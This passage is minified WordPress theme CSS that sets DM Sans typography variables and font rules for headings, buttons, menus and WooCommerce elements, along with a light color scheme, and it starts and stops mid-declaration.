Sans",sans-serif;--theme-font-h1_font-size:3.353rem;--theme-font-h1_line-height:1.05em;--theme-font-h1_font-weight:300;--theme-font-h1_font-style:normal;--theme-font-h1_text-decoration:none;--theme-font-h1_text-transform:none;--theme-font-h1_letter-spacing:-1.71px;--theme-font-h1_margin-top:1.15em;--theme-font-h1_margin-bottom:0.38em;--theme-font-h2_font-family:"DM Sans",sans-serif;--theme-font-h2_font-size:2.765rem;--theme-font-h2_line-height:1.021em;--theme-font-h2_font-weight:300;--theme-font-h2_font-style:normal;--theme-font-h2_text-decoration:none;--theme-font-h2_text-transform:none;--theme-font-h2_letter-spacing:0px;--theme-font-h2_margin-top:0.81em;--theme-font-h2_margin-bottom:0.45em;--theme-font-h3_font-family:"DM Sans",sans-serif;--theme-font-h3_font-size:2.059em;--theme-font-h3_line-height:1.086em;--theme-font-h3_font-weight:300;--theme-font-h3_font-style:normal;--theme-font-h3_text-decoration:none;--theme-font-h3_text-transform:none;--theme-font-h3_letter-spacing:0px;--theme-font-h3_margin-top:1.16em;--theme-font-h3_margin-bottom:0.63em;--theme-font-h4_font-family:"DM Sans",sans-serif;--theme-font-h4_font-size:1.647em;--theme-font-h4_line-height:1.214em;--theme-font-h4_font-weight:400;--theme-font-h4_font-style:normal;--theme-font-h4_text-decoration:none;--theme-font-h4_text-transform:none;--theme-font-h4_letter-spacing:0px;--theme-font-h4_margin-top:1.49em;--theme-font-h4_margin-bottom:0.65em;--theme-font-h5_font-family:"DM Sans",sans-serif;--theme-font-h5_font-size:1.412em;--theme-font-h5_line-height:1.208em;--theme-font-h5_font-weight:400;--theme-font-h5_font-style:normal;--theme-font-h5_text-decoration:none;--theme-font-h5_text-transform:none;--theme-font-h5_letter-spacing:0px;--theme-font-h5_margin-top:1.55em;--theme-font-h5_margin-bottom:0.84em;--theme-font-h6_font-family:"DM Sans",sans-serif;--theme-font-h6_font-size:1.118em;--theme-font-h6_line-height:1.474em;--theme-font-h6_font-weight:600;--theme-font-h6_font-style:normal;--theme-font-h6_text-decoration:none;--theme-font-h6_text-transform:none;--theme-font-h6_letter-spacing:0px;--theme-font-h6_margin-top:2.4em;--theme-font-h6_margin-bottom:0.85em;--theme-font-logo_font-family:"DM Sans",sans-serif;--theme-font-logo_font-size:1.7em;--theme-font-logo_line-height:1.25em;--theme-font-logo_font-weight:300;--theme-font-logo_font-style:normal;--theme-font-logo_text-decoration:none;--theme-font-logo_text-transform:none;--theme-font-logo_letter-spacing:0px;--theme-font-logo_margin-top:inherit;--theme-font-logo_margin-bottom:inherit;--theme-font-button_font-family:"DM Sans",sans-serif;--theme-font-button_font-size:16px;--theme-font-button_line-height:22px;--theme-font-button_font-weight:500;--theme-font-button_font-style:normal;--theme-font-button_text-decoration:none;--theme-font-button_text-transform:none;--theme-font-button_letter-spacing:1px;--theme-font-button_margin-top:inherit;--theme-font-button_margin-bottom:inherit;--theme-font-input_font-family:"DM Sans",sans-serif;--theme-font-input_font-size:16px;--theme-font-input_line-height:1.5em;--theme-font-input_font-weight:400;--theme-font-input_font-style:normal;--theme-font-input_text-decoration:none;--theme-font-input_text-transform:none;--theme-font-input_letter-spacing:0px;--theme-font-input_margin-top:inherit;--theme-font-input_margin-bottom:inherit;--theme-font-info_font-family:"DM Sans",sans-serif;--theme-font-info_font-size:14px;--theme-font-info_line-height:1.5em;--theme-font-info_font-weight:400;--theme-font-info_font-style:normal;--theme-font-info_text-decoration:none;--theme-font-info_text-transform:none;--theme-font-info_letter-spacing:0px;--theme-font-info_margin-top:0.4em;--theme-font-info_margin-bottom:inherit;--theme-font-menu_font-family:"DM Sans",sans-serif;--theme-font-menu_font-size:17px;--theme-font-menu_line-height:1.5em;--theme-font-menu_font-weight:400;--theme-font-menu_font-style:normal;--theme-font-menu_text-decoration:none;--theme-font-menu_text-transform:none;--theme-font-menu_letter-spacing:0px;--theme-font-menu_margin-top:inherit;--theme-font-menu_margin-bottom:inherit;--theme-font-submenu_font-family:"DM Sans",sans-serif;--theme-font-submenu_font-size:15px;--theme-font-submenu_line-height:1.5em;--theme-font-submenu_font-weight:400;--theme-font-submenu_font-style:normal;--theme-font-submenu_text-decoration:none;--theme-font-submenu_text-transform:none;--theme-font-submenu_letter-spacing:0px;--theme-font-submenu_margin-top:inherit;--theme-font-submenu_margin-bottom:inherit;--theme-font-other_font-family:"DM Sans",sans-serif;--theme-font-other_font-size:inherit;--theme-font-other_line-height:inherit;--theme-font-other_font-weight:inherit;--theme-font-other_font-style:inherit;--theme-font-other_text-decoration:inherit;--theme-font-other_text-transform:inherit;--theme-font-other_letter-spacing:inherit;--theme-font-other_margin-top:inherit;--theme-font-other_margin-bottom:inherit}body{font-family:"DM Sans",sans-serif;font-size:1rem;font-weight:400;font-style:normal;line-height:1.648em;text-transform:none;letter-spacing:0px}p,ul,ol,dl,blockquote,address,.wp-block-button,.wp-block-cover,.wp-block-image,.wp-block-video,.wp-block-search,.wp-block-archives,.wp-block-archives-dropdown,.wp-block-categories,.wp-block-calendar,.wp-block-media-text{margin-top:0em;margin-bottom:1.6em}p[style*="font-size"],.has-small-font-size,.has-normal-font-size,.has-medium-font-size{line-height:1.648em}.post_item_single.post_type_post .post_content_single,body.post-type-post .editor-block-list__layout{font-family:"DM Sans",sans-serif}h1,.front_page_section_caption{font-family:"DM Sans",sans-serif;font-size:3.353rem;font-weight:300;font-style:normal;line-height:1.05em;text-decoration:none;text-transform:none;letter-spacing:-1.71px;margin-top:1.15em;margin-bottom:0.38em}h2{font-family:"DM Sans",sans-serif;font-size:2.765rem;font-weight:300;font-style:normal;line-height:1.021em;text-decoration:none;text-transform:none;letter-spacing:0px;margin-top:0.81em;margin-bottom:0.45em}h3{font-family:"DM Sans",sans-serif;font-size:2.059em;font-weight:300;font-style:normal;line-height:1.086em;text-decoration:none;text-transform:none;letter-spacing:0px;margin-top:1.16em;margin-bottom:0.63em}h4{font-family:"DM Sans",sans-serif;font-size:1.647em;font-weight:400;font-style:normal;line-height:1.214em;text-decoration:none;text-transform:none;letter-spacing:0px;margin-top:1.49em;margin-bottom:0.65em}h5{font-family:"DM Sans",sans-serif;font-size:1.412em;font-weight:400;font-style:normal;line-height:1.208em;text-decoration:none;text-transform:none;letter-spacing:0px;margin-top:1.55em;margin-bottom:0.84em}h6{font-family:"DM Sans",sans-serif;font-size:1.118em;font-weight:600;font-style:normal;line-height:1.474em;text-decoration:none;text-transform:none;letter-spacing:0px;margin-top:2.4em;margin-bottom:0.85em}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-family:"DM Sans",sans-serif;font-size:16px;font-weight:400;font-style:normal;line-height:1.5em;text-decoration:none;text-transform:none;letter-spacing:0px}.sc_item_pagination_load_more .nav-links,.nav-links-more .nav-load-more,.nav-links-more .woocommerce-load-more,.woocommerce-links-more .woocommerce-load-more,.sidebar_small_screen_above .sidebar_control,.trx_addons_popup_form_field_submit .submit_button,.simple_text_link,.show_comments_single .show_comments_button,form button:not(.components-button),input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.sc_portfolio_preview_show .post_readmore,.wp-block-button__link,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.fabric_tabs .fabric_tabs_titles li a{font-family:"DM Sans",sans-serif;font-size:16px;font-weight:500;font-style:normal;line-height:22px;text-decoration:none;text-transform:none;letter-spacing:1px}.adp-popup-type-notification-box .adp-popup-button,.adp-popup-type-notification-bar .adp-popup-button,#sb_instagram[data-shortcode-atts*="feedOne"] .sbi_follow_btn a,#sb_instagram.feedOne .sbi_follow_btn a,.post-more-link,.nav-links-old,.latepoint-book-button,.round-square-2 .elementor-button{font-family:"DM Sans",sans-serif}.top_panel .slider_engine_revo .slide_title{font-family:"DM Sans",sans-serif}blockquote{font-family:"DM Sans",sans-serif}.sc_layouts_menu_nav>li[class*="columns-"] li.menu-item-has-children>a,.sc_layouts_menu_nav li.menu-collapse li[class*="columns-"] li.menu-item-has-children>a,.sticky_socials_wrap.sticky_socials_modern .social_item .social_name,.search_modern .search_wrap .search_field,.search_style_fullscreen.search_opened .search_field,.comments_list_wrap .comment_reply,.sc_layouts_row_type_compact .sc_layouts_item_details,.post_meta_item.post_categories,div.esg-filters,.woocommerce nav.woocommerce-pagination ul,.comments_pagination,.nav-links,.page_links,.wp-playlist.wp-audio-playlist .wp-playlist-tracks,.wp-playlist.wp-audio-playlist .wp-playlist-item-title,.mejs-container *,.format-audio .post_featured .post_audio_author,.single-format-audio .post_featured .post_audio_author,.sc_layouts_blog_item_featured .post_featured .post_audio_author,#powerTip .box_view_html,.custom-html-widget .extra_item,.post_meta_item.post_author,.post_info_item.post_info_posted_by,.post_info_item.post_categories,table th,mark,ins,.logo_text,.theme_button_close_text,.post_price.price,.theme_scroll_down,.post_meta_item .post_sponsored_label,.latepoint-lightbox-w h1,.latepoint-lightbox-w h2,.latepoint-lightbox-w h3,.latepoint-lightbox-w h4,.latepoint-lightbox-w h5,.latepoint-lightbox-w h6,.has-drop-cap:not(:focus):first-letter,.widget_calendar caption,.wp-block-calendar caption,.sc_layouts_title .breadcrumbs,blockquote>cite,blockquote>p>cite,blockquote>.wp-block-pullquote__citation,.wp-block-quote .wp-block-quote__citation{font-family:"DM Sans",sans-serif}.post_meta{font-family:"DM Sans",sans-serif;font-size:14px;font-weight:400;font-style:normal;line-height:1.5em;text-decoration:none;text-transform:none;letter-spacing:0px;margin-top:0.4em}.post-date,.rss-date,.post_date,.post_meta_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{font-family:"DM Sans",sans-serif}.wpgdprc,option,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-artist,.backstage-customizer-access-wrapper .backstage-customizer-access-button,.latepoint-w,.author_info .author_label,.widget_product_tag_cloud,.widget_tag_cloud,.wp-block-tag-cloud,.sc_portfolio .post_meta_item.post_categories,.sc_blogger_portestate_default .post_meta_item.post_categories,.nav-links-single .nav-links .nav-arrow-label,.post_item_single .post_tags_single a,.search_wrap .search_results .post_meta_item{font-family:"DM Sans",sans-serif}.logo_text{font-family:"DM Sans",sans-serif;font-size:1.7em;font-weight:300;font-style:normal;line-height:1.25em;text-decoration:none;text-transform:none;letter-spacing:0px}.logo_footer_text{font-family:"DM Sans",sans-serif}.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li>ul{font-family:"DM Sans",sans-serif}.menu_main_nav_area>ul,.sc_layouts_menu_nav,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:"DM Sans",sans-serif;font-size:17px;line-height:1.5em}.menu_main_nav>li>a,.sc_layouts_menu_nav>li>a{font-weight:400;font-style:normal;text-decoration:none;text-transform:none;letter-spacing:0px}.sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_menu_nav>li.current-menu-ancestor>a,.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:400}.menu_main_nav>li>ul,.sc_layouts_menu_nav>li>ul,.sc_layouts_menu_popup .sc_layouts_menu_nav{font-family:"DM Sans",sans-serif;font-size:15px;line-height:1.5em}.menu_main_nav>li ul>li>a,.sc_layouts_menu_nav>li ul>li>a,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:400;font-style:normal;text-decoration:none;text-transform:none;letter-spacing:0px}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul,.menu_mobile .menu_mobile_nav_area>ul{font-family:"DM Sans",sans-serif}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul>li ul,.menu_mobile .menu_mobile_nav_area>ul>li ul{font-family:"DM Sans",sans-serif}.sc_item_filters_tabs{font-family:"DM Sans",sans-serif}h1.sc_item_title{line-height:1.05em}h2.sc_item_title{line-height:1.021em}h3.sc_item_title{line-height:1.086em}h4.sc_item_title{line-height:1.214em}h5.sc_item_title{line-height:1.208em}h6.sc_item_title{line-height:1.474em}.sc_layouts_cart_items_short,[class*="trx_addons_title_with_link"],.sc_price_item_price .sc_price_item_price_after,.sc_price_item .sc_price_item_subtitle,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title,.sc_services .sc_services_item_subtitle,.sc_testimonials_item_author_subtitle,.sc_icons_plain .sc_icons_item:not(.sc_icons_item_linked) .sc_icons_item_link,.sc_hotspot_item_popup .sc_hotspot_item_subtitle .post_meta_item{font-family:"DM Sans",sans-serif}.sc_testimonials_bred .sc_testimonials_item_content,.sc_testimonials_decoration .sc_testimonials_item_content,.sc_testimonials_alter2 .sc_testimonials_item_content,.sc_testimonials_alter .sc_testimonials_item_content,.sc_testimonials_fashion .sc_testimonials_item_content,.sc_testimonials_creative .sc_testimonials_item_content,.sc_testimonials_accent2 .sc_testimonials_item_content,.sc_testimonials_accent .sc_testimonials_item_content,.sc_testimonials_hover .sc_testimonials_item_content,.sc_testimonials_common .sc_testimonials_item_content,.sc_testimonials_list .sc_testimonials_item_content,.sc_testimonials_light .sc_testimonials_item_content,.sc_testimonials_extra .sc_testimonials_item_content,.sc_testimonials_plain .sc_testimonials_item_content,.sc_testimonials_simple .sc_testimonials_item_content,.sc_testimonials_default .sc_testimonials_item_content{font-family:"DM Sans",sans-serif}.trx_addons_alter_text,.trx_addons_mouse_helper .trx_addons_mouse_helper_text,.widget .trx_addons_tabs .trx_addons_tabs_titles li,.trx_addons_video_list_controller_wrap .trx_addons_video_list_subtitle,.trx_addons_video_list_controller_wrap .trx_addons_video_list_image_label,.trx_addons_audio_wrap .trx_addons_audio_navigation,.services_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a,.sc_events_item_price,.sc_events_item_date_day,.sc_events_item_meta_locality,.tabs_style_2.elementor-widget-tabs .elementor-tab-title,.trx_addons_list_parameters,.sc_events_item_more_link,.sc_events_item_meta_categories a,.scroll_to_top_style_modern,.categories_list .categories_link_more,.sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date,.sc_blogger_default.sc_blogger_default_classic_time .post_meta.sc_blogger_item_meta.post_meta_date,.team_member_brief_info_details .team_member_details_phone .team_member_details_value,.sc_socials.sc_socials_icons_names .social_item .social_name,.services_single .services_page_featured .sc_services_item_price,.sc_services .sc_services_item_price,.sc_services .sc_services_item_number,.sc_services_minimal .sc_services_item_subtitle,.audio_now_playing,.sc_testimonials_modern .sc_testimonials_item_content strong,.sc_testimonials_classic .sc_testimonials_item_content,.social_item.social_item_type_names .social_name,.sc_countdown .sc_countdown_label,.sc_countdown_default .sc_countdown_digits,.sc_countdown_default .sc_countdown_separator,.sc_price_simple .sc_price_item_details,.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_meta .post_meta_item,.sc_item_subtitle,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_events_classic .sc_events_item_price,.sc_events_classic .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_counter_alter .sc_skills_total,.sc_skills_counter_extra .sc_skills_total,.sc_skills_counter_modern .sc_skills_total,.sc_skills_counter_simple .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.sc_skills_counter_alter .sc_skills_item_title,.sc_skills_counter_extra .sc_skills_item_title,.sc_skills_counter_modern .sc_skills_item_title,.sc_skills_counter_simple .sc_skills_item_title,.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_icons_number .sc_icons_item_number,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info,.trx_addons_dropcap,.sc_hotspot_item_price,.sc_igenerator_extended .sc_igenerator_form_actions_item>a,.sc_igenerator_form_field_tags_label,.sc_igenerator_form_field_inner>label,.sc_mgenerator_form_field_inner>label,.sc_mgenerator_form_settings label,.sc_mgenerator_form_field_tags_label,.sc_agenerator_form_actions_item>a,.sc_agenerator_form_settings label,.sc_agenerator_form_field_inner>label,.sc_tgenerator_result .sc_tgenerator_result_label,.sc_chat_form_field_prompt_label,.sc_chat_form_field_tags_label,.slide_info .slide_number,.slider_outer_titles_outside_top .slider_titles_outside_wrap .slide_cats,.h5-font-family,.trx_addons_bg_text_char{font-family:"DM Sans",sans-serif}.sc_recent_news .post_item .post_meta,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_events_classic .sc_events_item_date,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_slider_controller_item_info_date,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{font-family:"DM Sans",sans-serif}.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_date{font-size:14px;font-weight:400;font-style:normal;line-height:1.5em;text-decoration:none;text-transform:none;letter-spacing:0px}.trx_expcol_button,.sc_button:not(.sc_button_simple),.sc_button.sc_button_simple,.sc_form button{font-family:"DM Sans",sans-serif;font-size:16px;font-weight:500;font-style:normal;line-height:22px;text-decoration:none;text-transform:none;letter-spacing:1px}.sc_tgenerator_result .sc_tgenerator_result_copy .sc_button,.sc_chat_form_field_prompt .sc_chat_form_field_prompt_button,.sc_tgenerator_form_field_prompt .sc_tgenerator_form_field_prompt_button,.sc_igenerator_form_field_prompt .sc_igenerator_form_field_prompt_button,.sc_mgenerator_form_field_prompt .sc_mgenerator_form_field_prompt_button,.sc_igenerator_form_field_upload_image_decorator .sc_igenerator_form_field_upload_image_button,.sc_mgenerator_form_field_upload_audio_decorator .sc_mgenerator_form_field_upload_audio_button,.sc_agenerator_form_field_upload_audio_decorator .sc_agenerator_form_field_upload_audio_button,.sc_agenerator_form_field_upload_voice_modelslab_decorator .sc_agenerator_form_field_upload_voice_modelslab_button,.sc_icons .sc_icons_item_more_link,.sc_services .sc_services_item_more_link,.sc_blogger .sc_blogger_item_button .item_more_link,.sc_promo_modern .sc_promo_link2{font-family:"DM Sans",sans-serif}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .post_meta .post_categories{font-family:"DM Sans",sans-serif}.trx_addons_message_box,.sc_igenerator_form_field_tags_item,.sc_mgenerator_form_field_tags_item,.sc_chat_form_field_tags_item,.sc_icons_plain .sc_icons_item .sc_icons_item_more_link,.sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content .sc_blogger_item_meta .post_categories,.slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet,.sc_title_default h5.sc_item_title_tag + .sc_title_subtitle,.sc_portfolio.sc_portfolio_simple .sc_portfolio_item .post_content_wrap .post_meta .post_categories,.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info .post_meta .post_categories,.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .sc_item_filters_header .sc_item_filters_subtitle,.sc_portfolio .sc_portfolio_item .post_meta .post_meta_item,.sc_blogger_lay_portfolio_grid .sc_blogger_item .post_meta .post_categories,.sc_blogger_lay_portfolio .sc_blogger_item .post_meta .post_categories{font-family:"DM Sans",sans-serif}.sc_testimonials .sc_testimonials_item_author_title{font-weight:600}.elementor-widget-progress .elementor-title,.elementor-widget-progress .elementor-progress-percentage,.elementor-widget-toggle .elementor-toggle-title,.elementor-widget-tabs .elementor-tab-title,.custom_icon_btn.elementor-widget-button .elementor-button .elementor-button-text,.elementor-widget-counter .elementor-counter-number-wrapper,.elementor-widget-counter .elementor-counter-title{font-family:"DM Sans",sans-serif}.elementor-widget-icon-box .elementor-widget-container .elementor-icon-box-title small{font-family:"DM Sans",sans-serif}body.edit-post-visual-editor{font-family:"DM Sans",sans-serif !important;font-size:1rem;font-weight:400;font-style:normal;line-height:1.648em;text-transform:none;letter-spacing:0px}.editor-post-title__block .editor-post-title__input{font-family:"DM Sans",sans-serif;font-size:3.353rem;font-weight:300;font-style:normal}.block-editor-block-list__block{margin-top:0em;margin-bottom:1.6em}.shop_table_checkout_review table .variation,.woocommerce-form-login label.woocommerce-form-login__rememberme,.woocommerce-checkout-payment .wpgdprc-checkbox label,.woocommerce ul.products li.product .post_header .post_tags,#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box,.woocommerce div.product .product_meta span>a,.woocommerce div.product .product_meta span>span,.woocommerce .checkout table.shop_table .product-name .variation,.woocommerce .shop_table.order_details td.product-name .variation,.woocommerce td.product-name dl.variation dd,.woocommerce td.product-name dl.variation dt,.woocommerce-checkout-payment .checkbox .woocommerce-terms-and-conditions-checkbox-text{font-family:"DM Sans",sans-serif}.woocommerce-grouped-product-list-item__label,.woocommerce-grouped-product-list-item__price,.woocommerce #review_form #respond #reply-title,.tinv-wishlist th,.tinv-wishlist td,.tinv-wishlist td *,.woocommerce-error,.woocommerce-info,.woocommerce-message,.shop_table_checkout_review table,form.woocommerce-checkout label,.woocommerce_status_bar,.woocommerce .cart-collaterals span.amount,.woocommerce .comment-form .comment-form-comment label,.woocommerce .comment-form .comment-form-rating label,.woocommerce .comment-form .comment-form-author label,.woocommerce .comment-form .comment-form-email label,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product_meta span,.woocommerce div.product form.cart .variations .label,.woocommerce.widget_shopping_cart .total,.woocommerce-page.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total,.woocommerce-page .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .quantity,.woocommerce-page.widget_shopping_cart .quantity,.woocommerce .widget_shopping_cart .quantity,.woocommerce-page .widget_shopping_cart .quantity,.woocommerce ul.cart_list li .amount,.woocommerce-page ul.cart_list li .amount,.woocommerce ul.product_list_widget li .amount,.woocommerce-page ul.product_list_widget li .amount,.woocommerce ul.products li.product .outofstock_label,.woocommerce ul.cart_list li>b,.woocommerce ul.cart_list li a,.woocommerce-page ul.cart_list li a,.woocommerce ul.product_list_widget li a,.woocommerce-page ul.product_list_widget li a,.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .post_header,.woocommerce-page ul.products li.product .post_header,.single-product div.product .woocommerce-tabs .wc-tabs li a,.woocommerce .shop_table th,.woocommerce span.onsale,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .summary .stock,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce table.cart td.product-name .product-info>b,.woocommerce table.cart td.product-name a,.woocommerce-page table.cart td.product-name a,.woocommerce #content table.cart td.product-name a,.woocommerce-page #content table.cart td.product-name a,.woocommerce .checkout table.shop_table .product-name,.woocommerce .shop_table.order_details td.product-name,.woocommerce .order_details li strong,.woocommerce-MyAccount-navigation,.woocommerce-MyAccount-content .woocommerce-Address-title a,.woocommerce .woocommerce-cart-form table.shop_table tbody span.amount,.woocommerce .woocommerce-cart-form table.shop_table tbody span.amount .woocommerce-Price-currencySymbol,.woocommerce .woocommerce-cart-form table.shop_table tbody .product-price span.amount,.trx_addons_woocommerce_search .sc_form_field_title_caption,.woocommerce table.shop_table_responsive tr td td:before,.woocommerce-page table.shop_table_responsive tr td td:before{font-family:"DM Sans",sans-serif}.woocommerce ul.products li.product .post_data .add_to_cart_wrap .added_to_cart,.woocommerce-page ul.products li.product .post_data .add_to_cart_wrap .added_to_cart,.woocommerce #btn-buy,.tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce .hidden-title-form a.hide-title-form,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"]{font-family:"DM Sans",sans-serif;font-size:16px;font-weight:500;font-style:normal;line-height:22px;text-decoration:none;text-transform:none;letter-spacing:1px}.woocommerce button.button *,.post_featured.hover_shop .bottom-info>div>a,.woocommerce ul.products.products_style_simple li.product .post_data .add_to_cart_wrap .added_to_cart,.woocommerce ul.products.products_style_simple li.product .post_data .add_to_cart_wrap .button{font-family:"DM Sans",sans-serif}.woocommerce-input-wrapper,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{font-family:"DM Sans",sans-serif;font-size:16px;font-weight:400;font-style:normal;line-height:1.5em;text-decoration:none;text-transform:none;letter-spacing:0px}.woocommerce ul.products li.product .post_header .post_tags,.woocommerce div.product form.cart .reset_variations,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time{font-family:"DM Sans",sans-serif}.tinv-wishlist .variation *,.tinv-wishlist td .tinvwl-input-group select,.tinv-wishlist td .tinvwl-input-group select *{font-family:"DM Sans",sans-serif}.scheme_light,body.scheme_light{--theme-color-bg_color:#ffffff;--theme-color-bd_color:#DFDDD3;--theme-color-text:#727272;--theme-color-text_light:#A5A6AA;--theme-color-text_dark:#18191A;--theme-color-text_link:#000000;--theme-color-text_hover:#ce0000;--theme-color-text_link2:#763235;--theme-color-text_hover2:#5E2326;--theme-color-text_link3:#ce0000;--theme-color-text_hover3:#ce0000;--theme-color-alter_bg_color:#F6F5ED;--theme-color-alter_bg_hover:#ffffff;--theme-color-alter_bd_color:#DFDDD3;--theme-color-alter_bd_hover:#E6E4D9;--theme-color-alter_text:#797C7F;--theme-color-alter_light:#A5A6AA;--theme-color-alter_dark:#18191A;--theme-color-alter_link:#000000;--theme-color-alter_hover:#ce0000;--theme-color-alter_link2:#763235;--theme-color-alter_hover2:#5E2326;--theme-color-alter_link3:#ce0000;--theme-color-alter_hover3:#ce0000;--theme-color-extra_bg_color:#151617;--theme-color-extra_bg_hover:#3f3d47;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#96999F;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#000000;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#DFDDD3;--theme-color-input_bd_hover:#18191A;--theme-color-input_text:#A5A6AA;--theme-color-input_light:#A5A6AA;--theme-color-input_dark:#18191A;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#151617;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#ffffff;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(246,245,237,0.7);--theme-color-alter_bg_color_04:rgba(246,245,237,0.4);--theme-color-alter_bg_color_00:rgba(246,245,237,0);--theme-color-alter_bg_color_02:rgba(246,245,237,0.2);--theme-color-alter_bd_color_02:rgba(223,221,211,0.2);--theme-color-alter_dark_015:rgba(24,25,26,0.15);--theme-color-alter_dark_02:rgba(24,25,26,0.2);--theme-color-alter_dark_05:rgba(24,25,26,0.5);--theme-color-alter_dark_08:rgba(24,25,26,0.8);--theme-color-alter_link_02:rgba(0,0,0,0.2);--theme-color-alter_link_07:rgba(0,0,0,0.7);--theme-color-extra_bg_color_05:rgba(21,22,23,0.5);--theme-color-extra_bg_color_07:rgba(21,22,23,0.7);--theme-color-extra_link_02:rgba(0,0,0,0.2);--theme-color-extra_link_07:rgba(0,0,0,0.7);--theme-color-text_dark_003:rgba(24,25,26,0.03);--theme-color-text_dark_005:rgba(24,25,26,0.05);--theme-color-text_dark_008:rgba(24,25,26,0.08);--theme-color-text_dark_015:rgba(24,25,26,0.15);--theme-color-text_dark_02:rgba(24,25,2